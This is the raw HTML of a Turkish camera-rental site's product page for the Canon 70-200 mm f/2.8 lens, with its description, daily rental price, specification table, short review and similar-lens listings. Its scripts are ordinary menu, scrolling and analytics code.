

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kiralikfotografmakinesi.com/canon-70-200-mm-lens
body_size: 37328
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta name="description" content="canon 70-200 mm - fotoğraf makineleri - canon , Canon’un keskin mercekli L (Luxury) serisinin bir ürünü olan Canon 70-200, klasik ve ucuz zoom lenslere göre daha fazla keskinlik sağlıyor. Ayrıca f-2.8 diyaframı ile daha fazla ışık girmesini ve böylece daha yüksek enstantene değerlerinde çalışabilmenizi sağlıyor.. İstanbul'da fotoğraf makinesi, lens, kamera ve fotoğraf makinesi aksesuarları kiralayan firmanın fiyatlarını ve kampanyalarını bulabileceğiniz web sitesi" /><meta name="keywords" content="canon 70-200 mm  - fotoğraf makineleri - canon , canon’un keskin mercekli l (luxury) serisinin bir ürünü olan canon 70-200, klasik ve ucuz zoom lenslere göre daha fazla keskinlik sağlıyor. ayrıca f-2.8 diyaframı ile daha fazla ışık girmesini ve böylece daha yüksek enstantene değerlerinde çalışabilmenizi sağlıyor., marka&nbsp; canon odak uzaklığı 70-200 mm  diyafram max.f/2,8 min.f/32 mount uyumluluğu canon f  format uyumluluğu fx görüş açısı 34&deg;-12&deg;  minimum netleme mesafesi 1.2 m büyütme oranı 0.21 x  grup..., Keywords" /><link rel='canonical' href=''/><meta charset="utf-8">

<link href='//fonts.googleapis.com/css?family=Ubuntu:300,400,500,700,300italic,400italic,500italic,700italic' rel='stylesheet' type='text/css'>
<link href="css/bootstrap.min.css" rel="stylesheet" type="text/css" />
<link href="css/style.css?10" rel="stylesheet" type="text/css" />
<!--[if IE 7]><link rel="stylesheet" href="css/ie7.css" type="text/css" /><![endif]-->

    <script src="https://code.jquery.com/jquery-2.0.2.min.js"></script>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<link rel="shortcut icon" href="images/favicon.ico" />
<meta name="author" content="http://www.dirtyshoot.com" />
<link rel="author" href="http://www.dirtyshoot.com" title="Dirtyshoot" />
<meta name="robots" content="index, follow" />

<script src="js/bootstrap.min.js" type="text/javascript"></script>
    <script src="js/menu.js" type="text/javascript"></script>
    <script src="js/js.cookie.js" type="text/javascript"></script>
    <script src="js/default.js?2" type="text/javascript"></script>
<!--[if lt IE 9]><script src="js/Html5.js" type="text/javascript"></script><![endif]-->

<script>
$(document).ready(function(){
$("#mobil_button").click(function(){
if($(".hepsi").hasClass("open"))
{
$(".hepsi").removeClass("open");
$(".hepsi").addClass("closed");
$(".cbp-spmenu").removeClass("cbp-spmenu-open");
}
else
{
$(".hepsi").addClass("open");
$(".hepsi").removeClass("closed");
$(".cbp-spmenu").addClass("cbp-spmenu-open");
}

});
$(".mobil_kapat").click(function(){
$(".hepsi").removeClass("open");
$(".hepsi").addClass("closed");
$(".cbp-spmenu").removeClass("cbp-spmenu-open");
})
})
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-32524801-27', 'auto');
  ga('send', 'pageview');

</script>
<script>
$(document).ready(function(){
if($("#urun_incelemesi_alt").find(".container").find(".row").find("div").html().length < 10)
{
$("#urun_incelemesi").hide();
$("#urun_incelemesi_alt").hide();
}
})

$(document).ready(function(){
	$('a[href^="#"]').on('click',function (e) {
	    e.preventDefault();

	    var target = this.hash;
	    var $target = $(target);

	    $('html, body').stop().animate({
	        'scrollTop': $target.offset().top
	    }, 900, 'swing', function () {
	        window.location.hash = target;
	    });
	});
});


</script>

<link rel="canonical" href="http://kiralikfotografmakinesi.com.tr/canon-70-200-mm-lens"/>
<title>
	Canon 70-200 mm  - fotoğraf makineleri - canon - Kiralık Fotoğraf Makinesi
</title></head>
<body>
    <form name="aspnetForm" method="post" action="icerik.aspx?pid=79&amp;lang=0&amp;s=1&amp;sayfa=canon-70-200-mm-lens&amp;scode=" id="aspnetForm" onsubmit="return false;">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUJNjM4NzI0MjkwZGSf4wrMAby/Ix7Rnj8s85d3MQCbYuD06SsqDxveGS9ftg==" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="DDD77D25" />
</div>

    <div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-right" id="cbp-spmenu-s1">
<a href="tr" title="Ana Sayfa"><img src="images/logo.png" alt="Kiralık Fotoğraf Makinesi" /></a>
        <span class="glyphicon glyphicon-remove mobil_kapat" aria-hidden="true"></span>
		<div class="clearfix"></div>
             <ul><li id="pid208"><a href="/kameralar" title="Kameralar">Kameralar</a></li><li id="pid205"><a href="/fotograf-makineleri" title="Fotoğraf Makineleri">Fotoğraf Makineleri</a></li><li id="pid206"><a href="/Lensler" title="Fotoğraf Makinesi Lensler">Fotoğraf Makinesi Lensler</a></li><li id="pid207"><a href="/yardimci-ekipmanlar" title="Fotoğraf Yardımcı Ekipmanlar">Fotoğraf Yardımcı Ekipmanlar</a></li><li id="pid560"><a href="/isik-setleri-3" title="Kamera Işık Setleri">Kamera Işık Setleri</a></li><li id="pid561"><a href="/isik-setleri" title="Fotoğraf Işık Setleri">Fotoğraf Işık Setleri</a></li><li id="pid562"><a href="/tripodlar" title="Fotoğraf Tripodları">Fotoğraf Tripodları</a></li><li id="pid563"><a href="/termal-baski-makineleri" title="Termal Baskı Makineleri">Termal Baskı Makineleri</a></li><li id="pid564"><a href="/tripodlar-3" title="Kamera Tripodları">Kamera Tripodları</a></li><li id="pid565"><a href="/kamera-tasiyicilari" title="Kamera Taşıyıcıları">Kamera Taşıyıcıları</a></li><li id="pid190"><a href="blog" title="Blog">Blog</a></li><li id="pid6"><a href="iletisim" title="İletişim">İletişim</a></li></ul>
    </div>

<div class="hepsi closed">
    <header class="container-fluid ust">
        <div class="row">
            <div class="container">
                <div class="row">
                    <div class="col-md-4">
                        <a href="tr" title="Ana Sayfa"><img src="images/logo.png" alt="Kiralık Fotoğraf Makinesi" /></a>
                    </div>
                    <div class="col-md-4 orta text-center">
                        <!-- <a href="" title="">
                            <span class="glyphicon glyphicon-bullhorn" aria-hidden="true"></span>
                            <span>Kampanyalar</span>
                        </a>-->
<a href="/kiralama-adimlari" title="Kiralama Adımları" class="red">
                            <span class="glyphicon glyphicon-list-alt" aria-hidden="true"></span>
                            <span>Kiralama Adımları</span>
                        </a>
                        <a href="/blog" title="Blog">
                            <span class="glyphicon glyphicon-list-alt" aria-hidden="true"></span>
                            <span>Blog</span>
                        </a>
                        <a href="/iletisim" title="Ulaşım">
                            <span class="glyphicon glyphicon-map-marker" aria-hidden="true"></span>
                            <span>Ulaşım</span>
                        </a>
                    </div>
                    <div class="col-md-4">
                        <div class="sag">
                            <a href="https://www.facebook.com/kiralikfotografmakinesi" title="Facebook" class="sosyalicon facebook"></a>
<a href="https://instagram.com/kiralikfotografmakinesi/" title="Instagram" class="sosyalicon instagram"></a>
<a href="https://www.youtube.com/user/KiralikFotografMak" title="Youtube" class="sosyalicon youtube"></a>
                            <a href="canon-70-200-mm-lens" class="dil turkce aktif" title="Canon 70-200 mm Lens">TR</a><a href="canon-70-200-mm-lens" class="dil english" title="Canon 70-200 mm Lens ">EN</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </header>
<header class="container-fluid alt">
    <div class="row">
        <div class="container main">
            <div class="row">
               <div class="clearfix visible-sm-block visible-md-block visible-lg-block col-sm-3">
                   <ul><li id="pid17">Kiralık Ekipmanlar<span class="glyphicon glyphicon-menu-down" aria-hidden="true"></span><small></small></li></ul>
               </div>
               <div class="col-xs-12 col-sm-7">
                   <input type="text" placeholder="Ekipman Ara" class="form-control" id="txt_arama">
<input type="button" id="btn_arama">
               </div>
<!--<div class="col-xs-8 col-sm-3">
<a href="tel:+0216 545 59 19" title="0216 545 59 19" class="tel"><span class="glyphicon glyphicon-earphone" aria-hidden="true"></span>0216 545 59 19</a>
</div>-->
               <div class="col-xs-8 col-sm-2">
                   <div class="sepet">
                       <a href="/basket" title="Basket" class="basketIcon">
                           <span>0</span>
                       </a>
                   </div>
                   <!--<div class="uyelik">
                       <a href="" title="">Şener Soysal</a>
                   </div>-->
               </div>
			   <div class="visible-xs-block col-xs-4">
					<button type="button" class="navbar-toggle collapsed" id="mobil_button">
                            <span class="sr-only">Toggle navigation</span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
			   </div>
            </div>
        </div>
    </div>
</header>

<nav class="container-fluid pid17"><div class="row"><div class="container main"><div class="row"><div class="col-xs-12"><ul class="sol"><li class="active"><a href="#" class="menu_a" title="Fotoğraf<br />Ekipmanları"><span>Fotoğraf<br />Ekipmanları</span><span class="glyphicon glyphicon-menu-right" aria-hidden="true"></span></a><ul class="orta"><li><a href="fotograf-makineleri" title="Fotoğraf Makineleri" class="menu_ica" id="pid20">Fotoğraf Makineleri</a></li><li><a href="lensler" title="Lensler" class="menu_ica" id="pid32">Lensler</a></li><li><a href="isik-setleri" title="Işık Setleri" class="menu_ica" id="pid75">Işık Setleri</a></li><li><a href="tripodlar" title="Tripodlar" class="menu_ica" id="pid76">Tripodlar</a></li><li><a href="yardimci-ekipmanlar" title="Yardımcı Ekipmanlar" class="menu_ica" id="pid77">Yardımcı Ekipmanlar</a></li><li><a href="termal-baski-makineleri" title="Termal Baskı Makineleri" class="menu_ica" id="pid181">Termal Baskı Makineleri</a></li></ul><div class="sag"><figure class="menu_icfigure" id="pid20"><img src="uploads/canon-5d-mark-3-2.png" alt="Fotoğraf Makineleri" /><figcaption>Fotoğraf Makineleri</figcaption></figure><figure class="menu_icfigure" id="pid32"><img src="uploads/nikon-17-55mm-1.png" alt="Lensler" /><figcaption>Lensler</figcaption></figure><figure class="menu_icfigure" id="pid75"><img src="uploads/elinchrom-500w-e-1.png" alt="Işık Setleri" /><figcaption>Işık Setleri</figcaption></figure><figure class="menu_icfigure" id="pid76"><img src="uploads/manfrotto-055xprob-tripot-manfrotto-804-rc2-kafa-kiralikfotomak-com-tr-copy-2.png" alt="Tripodlar" /><figcaption>Tripodlar</figcaption></figure><figure class="menu_icfigure" id="pid77"><img src="uploads/canon-580ex-ii-kiralikfotomak-com-tr-2.png" alt="Yardımcı Ekipmanlar" /><figcaption>Yardımcı Ekipmanlar</figcaption></figure><figure class="menu_icfigure" id="pid181"><img src="uploads/sony-up-dr-200-2.png" alt="Termal Baskı Makineleri" /><figcaption>Termal Baskı Makineleri</figcaption></figure></div></li><li class=""><a href="#" class="menu_a" title="Film<br />Ekipmanları"><span>Film<br />Ekipmanları</span><span class="glyphicon glyphicon-menu-right" aria-hidden="true"></span></a><ul class="orta"><li><a href="kameralar" title="Kameralar" class="menu_ica" id="pid115">Kameralar</a></li><li><a href="isik-setleri-3" title="Işık Setleri" class="menu_ica" id="pid138">Işık Setleri</a></li><li><a href="kamera-tasiyicilari" title="Kamera Taşıyıcıları" class="menu_ica" id="pid145">Kamera Taşıyıcıları</a></li><li><a href="tripodlar-3" title="Tripodlar" class="menu_ica" id="pid155">Tripodlar</a></li><li><a href="yardimci-ekipmanlar-2" title="Yardımcı Ekipmanlar" class="menu_ica" id="pid158">Yardımcı Ekipmanlar</a></li><li><a href="lensler-3" title="Lensler" class="menu_ica" id="pid324">Lensler</a></li><li><a href="drone" title="Drone" class="menu_ica" id="pid324">Drone</a></li></ul><div class="sag"><figure class="menu_icfigure" id="pid115"><img src="uploads/sony-a7s-2.png" alt="Kameralar" /><figcaption>Kameralar</figcaption></figure><figure class="menu_icfigure" id="pid138"><img src="uploads/k8000s_plus_kit_front_right_1-copy-2-2.png" alt="Işık Setleri" /><figcaption>Işık Setleri</figcaption></figure><figure class="menu_icfigure" id="pid145"><img src="uploads/dji-gimbal-2.png" alt="Kamera Taşıyıcıları" /><figcaption>Kamera Taşıyıcıları</figcaption></figure><figure class="menu_icfigure" id="pid155"><img src="uploads/manfrotto-503hdv-pro-kiralikfotomak-com-tr-2.png" alt="Tripodlar" /><figcaption>Tripodlar</figcaption></figure><figure class="menu_icfigure" id="pid158"><img src="uploads/sony-vcl-hg0872-genis-aci-konvertor-kiralikfotomak-com-tr-2.png" alt="Yardımcı Ekipmanlar" /><figcaption>Yardımcı Ekipmanlar</figcaption></figure><figure class="menu_icfigure" id="pid324"><img src="uploads/sony28-135-2.png" alt="Lensler" /><figcaption>Lensler</figcaption></figure></div></li></ul></div></div></div></div></nav><nav class="container-fluid pid18"><div class="row"><div class="container main"><div class="row"><div class="col-xs-12"><ul class="sol"><li class="active"><a href="#" class="menu_a" title="Fotoğraf<br />Ekipmanları"><span>Fotoğraf<br />Ekipmanları</span><span class="glyphicon glyphicon-menu-right" aria-hidden="true"></span></a><ul class="orta"><li><a href="fotograf-makinesi" title="Fotoğraf Makinesi" class="menu_ica" id="pid200">Fotoğraf Makinesi</a></li><li><a href="lensler-2" title="Lensler" class="menu_ica" id="pid201">Lensler</a></li><li><a href="yardimci-ekipmanlar-4" title="Yardımcı Ekipmanlar" class="menu_ica" id="pid513">Yardımcı Ekipmanlar</a></li></ul><div class="sag"><figure class="menu_icfigure" id="pid200"><img src="uploads/canon-5d-mark-3-5.png" alt="Fotoğraf Makinesi" /><figcaption>Fotoğraf Makinesi</figcaption></figure><figure class="menu_icfigure" id="pid201"><img src="uploads/canon_100-400-large-4.png" alt="Lensler" /><figcaption>Lensler</figcaption></figure><figure class="menu_icfigure" id="pid513"><img src="uploads/sony-vcl-hg0872-genis-aci-konvertor-kiralikfotomak-com-tr-2-1-1-2.png" alt="Yardımcı Ekipmanlar" /><figcaption>Yardımcı Ekipmanlar</figcaption></figure></div></li><li class=""><a href="#" class="menu_a" title="Film<br />Ekipmanları"><span>Film<br />Ekipmanları</span><span class="glyphicon glyphicon-menu-right" aria-hidden="true"></span></a><ul class="orta"><li><a href="kameralar-4" title="Kameralar" class="menu_ica" id="pid499">Kameralar</a></li><li><a href="isik-setleri-4" title="Işık Setleri" class="menu_ica" id="pid500">Işık Setleri</a></li><li><a href="kamera-tasiyicilari-2" title="Kamera Taşıyıcıları" class="menu_ica" id="pid501">Kamera Taşıyıcıları</a></li><li><a href="yardimci-ekipmanlar-3" title="Yardımcı Ekipmanlar" class="menu_ica" id="pid503">Yardımcı Ekipmanlar</a></li><li><a href="lensler-5" title="Lensler" class="menu_ica" id="pid504">Lensler</a></li></ul><div class="sag"><figure class="menu_icfigure" id="pid499"><img src="uploads/sony-a7s-2-1.png" alt="Kameralar" /><figcaption>Kameralar</figcaption></figure><figure class="menu_icfigure" id="pid500"><img src="uploads/k8000s_plus_kit_front_right_1-copy-2-2-1.png" alt="Işık Setleri" /><figcaption>Işık Setleri</figcaption></figure><figure class="menu_icfigure" id="pid501"><img src="uploads/dji-gimbal-2-1.png" alt="Kamera Taşıyıcıları" /><figcaption>Kamera Taşıyıcıları</figcaption></figure><figure class="menu_icfigure" id="pid503"><img src="uploads/sony-vcl-hg0872-genis-aci-konvertor-kiralikfotomak-com-tr-2-1.png" alt="Yardımcı Ekipmanlar" /><figcaption>Yardımcı Ekipmanlar</figcaption></figure><figure class="menu_icfigure" id="pid504"><img src="uploads/sony28-135-2-1.png" alt="Lensler" /><figcaption>Lensler</figcaption></figure></div></li></ul></div></div></div></div></nav>

    
<section class="container-fluid bcrumb">
        <div class="row">
            <div class="container main">
                <div class="row">
                    <div class="col-xs-12">
<ul><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="/kiralik" title="Kiralık Ekipmanlar"><span itemprop="title"> Kiralık Ekipmanlar</span></a></li><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="/film-ekipmanlari" title="Film Ekipmanları"><span itemprop="title"> Film Ekipmanları</span></a></li><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="/lensler" title="Lensler"><span itemprop="title"> Lensler</span></a></li><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="/canon-70-200-mm-lens" title="Canon 70-200 mm Lens"><span itemprop="title"> Canon 70-200 mm Lens</span></a></li></ul>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <section class="container-fluid urun-fotografalani">
        <div class="row">
            <div class="container main">
                <div class="row">
                    <div class="col-sm-4">
                        <figure><img src="uploads/canon-ef-70-200mm.png" alt="Canon 70-200 mm "/></figure>
                    </div>
                    <div class="col-sm-4 orta">
                        <h1>Canon 70-200 mm Lens</h1>
                        <h2><!--Ürün Kodu: --></h2>
                        <p>Canon’un keskin mercekli L (Luxury) serisinin bir ürünü olan Canon 70-200, klasik ve ucuz zoom lenslere göre daha fazla keskinlik sağlıyor. Ayrıca f-2.8 diyaframı ile daha fazla ışık girmesini ve böylece daha yüksek enstantene değerlerinde çalışabilmenizi sağlıyor. </p>
                    </div>
                    <div class="col-sm-4 sag">
                        <p>900<span> TL/gün</span></p>
                        <h3></h3>
                        <select class="adet form-control">
                            <option value="1">1 ADET</option>
                            <option value="2">2 ADET</option>
                            <option value="3">3 ADET</option>
                        </select>
                        <input type="hidden" class="urun-id" value="40">
                        <input type="button" class="btn btn-primary sepete-ekle" value="SEPETE EKLE" data-toggle="modal" data-target="#myModal"/>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <section class="container-fluid urun-altmenu">
        <div class="row">
            <div class="container main" >
                <div class="row">
                    <div class="col-xs-12">
                        <ul>
                            <li><a href="#teknik_ozellikler" title="Teknik Özellikler" class="active">Teknik Özellikler</a></li>
                            <li><a href="#urun_incelemesi" title="Ürün İncelemesi">Ürün İncelemesi</a></li>
                            <li><a href="#benzer_urunler" title="Benzer Ürünler">Benzer Ürünler</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </section>
<section class="container-fluid urun-teknikozellikler">
        <div class="row">
            <div class="container main">
                <div class="row">
                    <div class="col-xs-12 col-sm-12">
                        <div class="table-responsive">
                           <table class="table">	<tbody>		<tr>			<td>Marka</td>			<td>Canon</td>			<td>Odak Uzaklığı</td>			<td>70-200 mm</td>		</tr>		<tr>			<td>Diyafram</td>			<td>Max.f/2,8 Min.f/32</td>			<td>Mount Uyumluluğu</td>			<td>Canon F</td>		</tr>		<tr>			<td>Format Uyumluluğu</td>			<td>EF</td>			<td>Görüş Açısı</td>			<td>34&deg;-12&deg;</td>		</tr>		<tr>			<td>Minimum Netleme Mesafesi</td>			<td>1.2 m</td>			<td>Büyütme Oranı</td>			<td>0.21 X</td>		</tr>		<tr>			<td>Grup / Element</td>			<td>15/20</td>			<td>Diyafram Bıçakları</td>			<td>8</td>		</tr>		<tr>			<td>Filtre Boyutu</td>			<td>67 mm</td>			<td>Ağırlık</td>			<td>760 Gr</td>		</tr>					</tbody></table>
</div>
                    </div>
                </div>
            </div>
        </div>
    </section>
    
    <section class="container-fluid urun-inceleme-benzer">
        <div class="row underline" id="urun_incelemesi">
            <div class="container main">
                <div class="row">
                    <div class="col-xs-12">
                        <h3 >Ürün İncelemesi</h3>
                    </div>
                </div>
            </div>
            </div>
        <div class="row" id="urun_incelemesi_alt">
            <div class="container main">
                <div class="row">
                    <div class="col-sm-6"><p>Fotoğraf çekerken odak uzaklığı arttıkça elde oluşan titreşim lenslere çok fazla yansır, bu yüzden klasikleşmiş olan&nbsp;Odak uzaklığı<font color="#212121" face="Helvetica Neue, Helvetica, Arial, sans-serif"><span style="font-size: 16px;">&nbsp;</span></font><span style="color: rgb(33, 33, 33); font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 16px;">= </span>Enstantene olarak ilerlemeniz en net kareleri yakalamanıza olanak sağlar. Canon&#39;un bize&nbsp;70-200 mm&#39;lik lenste titreşim engelleyici ile 4 stopa kadar yardımcı oluyor. Özellikle eski serilere göre Canon 70-200 mm&#39;de USM Netleme motoru sayesinde hızlı ve sessiz netlemeye sahip oluyoruz. Klasik zoom lenslere göre görüntüde daha fazla keskinlik sağlıyor. Kiralık Fotoğraf Makinesi sayesinde vahşi yaşam, spor ve porte fotoğraflarında Canon 70-200 mm ile kaliteli görüntüler elde edebilirsiniz.</p>

<p>&nbsp;</p></div><div class="col-sm-6"><iframe src="https://www.youtube.com/embed/C9_vX19JDzY" frameborder="0" allowfullscreen></iframe></div>
                </div>
            </div>
            </div>
        <div class="row underline" id="benzer_urunler">
            <div class="container main">
                <div class="row">
                    <div class="col-xs-12">
                        <h3>Benzer Ürünler</h3>
                    </div>
                </div>
            </div>
            </div>
        <div class="row" >
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div id="slider-benzer" class="carousel slide bottom" data-ride="carousel"><div class="carousel-inner" role="listbox"><div class="item active"><div class="row"><div class="col-sm-3"><div class="kutu"><a href="canon-18-135-mm-stm-lens" title="Canon 18-135 mm STM Lens"><figure><img src="uploads/canon-18-135-stm.png" alt="Canon 18-135 mm STM Lens"/></figure><div class="figcaption #kategori#"><span>Canon 18-135 mm STM Lens</span><span>350 <span>TL/gün</span></span></div></a></div></div><div class="col-sm-3"><div class="kutu"><a href="lensbaby-composer-pro-sweet-35" title="Lensbaby Composer Pro Sweet 35"><figure><img src="uploads/lensbaby-composer-pro-sweet-35.png" alt="Lensbaby Composer Pro Sweet 35"/></figure><div class="figcaption #kategori#"><span>Lensbaby Composer Pro Sweet 35</span><span>430 <span>TL/gün</span></span></div></a></div></div><div class="col-sm-3"><div class="kutu"><a href="canon-50-mm-lens" title="Canon 50 mm Lens"><figure><img src="uploads/canon-ef-50mm.png" alt="Canon 50 mm Lens"/></figure><div class="figcaption #kategori#"><span>Canon 50 mm Lens</span><span>350 <span>TL/gün</span></span></div></a></div></div><div class="col-sm-3"><div class="kutu"><a href="canon-18-55-mm-lens" title="Canon 18-55 mm Lens"><figure><img src="uploads/canon-ef-s-18-55mm.png" alt="Canon 18-55 mm Lens"/></figure><div class="figcaption #kategori#"><span>Canon 18-55 mm Lens</span><span>300 <span>TL/gün</span></span></div></a></div></div></div></div><div class="item "><div class="row"><div class="col-sm-3"><div class="kutu"><a href="canon-ef-85mm-f-1-2l-ii-usm-lens" title="Canon EF 85mm f/1.2L II USM Lens"><figure><img src="uploads/85mm.png" alt="Canon EF 85mm f/1.2L II USM Lens"/></figure><div class="figcaption #kategori#"><span>Canon EF 85mm f/1.2L II USM Lens</span><span>850 <span>TL/gün</span></span></div></a></div></div><div class="col-sm-3"><div class="kutu"><a href="cosmos-fisheye-180" title="Cosmos Fisheye 180°"><figure><img src="uploads/untitled-1-18.png" alt="Cosmos Fisheye 180°"/></figure><div class="figcaption #kategori#"><span>Cosmos Fisheye 180°</span><span>500 <span>TL/gün</span></span></div></a></div></div><div class="col-sm-3"><div class="kutu"><a href="nikon-24-70-mm-lens" title="Nikon 24-70 mm Lens"><figure><img src="uploads/24-70-mm-nikon.png" alt="Nikon 24-70 mm Lens"/></figure><div class="figcaption #kategori#"><span>Nikon 24-70 mm Lens</span><span>900 <span>TL/gün</span></span></div></a></div></div><div class="col-sm-3"><div class="kutu"><a href="fujifilm-8-16mm-f-2-8-lens-x-2" title="Fujifilm 8-16mm f/2.8 Lens (X)"><figure><img src="uploads/title_10064_fuj16-55_1-2.jpg" alt="Fujifilm 8-16mm f/2.8 Lens (X)"/></figure><div class="figcaption #kategori#"><span>Fujifilm 8-16mm f/2.8 Lens (X)</span><span>750 <span>TL/gün</span></span></div></a></div></div></div></div></div><a class="left carousel-control" href="#slider-benzer" role="button" data-slide="prev"> <span class="glyphicon glyphicon-chevron-left" aria-hidden="true"></span><span class="sr-only">Previous</span></a><a class="right carousel-control" href="#slider-benzer" role="button" data-slide="next"><span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span><span class="sr-only">Next</span></a></div>
                    </div>
                </div>
            </div>
        </div>
    </section>

<div id="myModal" class="modal fade" role="dialog">
	<div class="modal-dialog">
    	<div class="modal-content">
    		<div class="modal-body">
    			<div class="ekleme-onay">
	    			<img src="images/sepet_onay.png" alt="">
	    			<p>ürününüz sepete eklendi</p>
	    		</div>
	    		<div class="ekleme-buton">
	    			<input type="button" class="btn btn-primary close" data-dismiss="modal" value="alışverişe dön">
	        		<a href="/basket" title="Basket" class="btn btn-primary">sepete git</a>
	        	</div>
	        	<div class="ekleme-ilgi">
	    			<!--<p>ilginizi çekebilecek diğer ürünler</p>-->
	    		</div>
	    		<div class="ekleme-benzer">
	    			<div id="slider-benzer" class="carousel slide bottom" data-ride="carousel"><div class="carousel-inner" role="listbox"><div class="item active"><div class="row"><div class="col-sm-3"><div class="kutu"><a href="canon-18-135-mm-stm-lens" title="Canon 18-135 mm STM Lens"><figure><img src="uploads/canon-18-135-stm.png" alt="Canon 18-135 mm STM Lens"/></figure><div class="figcaption #kategori#"><span>Canon 18-135 mm STM Lens</span><span>350 <span>TL/gün</span></span></div></a></div></div><div class="col-sm-3"><div class="kutu"><a href="lensbaby-composer-pro-sweet-35" title="Lensbaby Composer Pro Sweet 35"><figure><img src="uploads/lensbaby-composer-pro-sweet-35.png" alt="Lensbaby Composer Pro Sweet 35"/></figure><div class="figcaption #kategori#"><span>Lensbaby Composer Pro Sweet 35</span><span>430 <span>TL/gün</span></span></div></a></div></div><div class="col-sm-3"><div class="kutu"><a href="canon-50-mm-lens" title="Canon 50 mm Lens"><figure><img src="uploads/canon-ef-50mm.png" alt="Canon 50 mm Lens"/></figure><div class="figcaption #kategori#"><span>Canon 50 mm Lens</span><span>350 <span>TL/gün</span></span></div></a></div></div><div class="col-sm-3"><div class="kutu"><a href="canon-18-55-mm-lens" title="Canon 18-55 mm Lens"><figure><img src="uploads/canon-ef-s-18-55mm.png" alt="Canon 18-55 mm Lens"/></figure><div class="figcaption #kategori#"><span>Canon 18-55 mm Lens</span><span>300 <span>TL/gün</span></span></div></a></div></div></div></div><div class="item "><div class="row"><div class="col-sm-3"><div class="kutu"><a href="canon-ef-85mm-f-1-2l-ii-usm-lens" title="Canon EF 85mm f/1.2L II USM Lens"><figure><img src="uploads/85mm.png" alt="Canon EF 85mm f/1.2L II USM Lens"/></figure><div class="figcaption #kategori#"><span>Canon EF 85mm f/1.2L II USM Lens</span><span>850 <span>TL/gün</span></span></div></a></div></div><div class="col-sm-3"><div class="kutu"><a href="cosmos-fisheye-180" title="Cosmos Fisheye 180°"><figure><img src="uploads/untitled-1-18.png" alt="Cosmos Fisheye 180°"/></figure><div class="figcaption #kategori#"><span>Cosmos Fisheye 180°</span><span>500 <span>TL/gün</span></span></div></a></div></div><div class="col-sm-3"><div class="kutu"><a href="nikon-24-70-mm-lens" title="Nikon 24-70 mm Lens"><figure><img src="uploads/24-70-mm-nikon.png" alt="Nikon 24-70 mm Lens"/></figure><div class="figcaption #kategori#"><span>Nikon 24-70 mm Lens</span><span>900 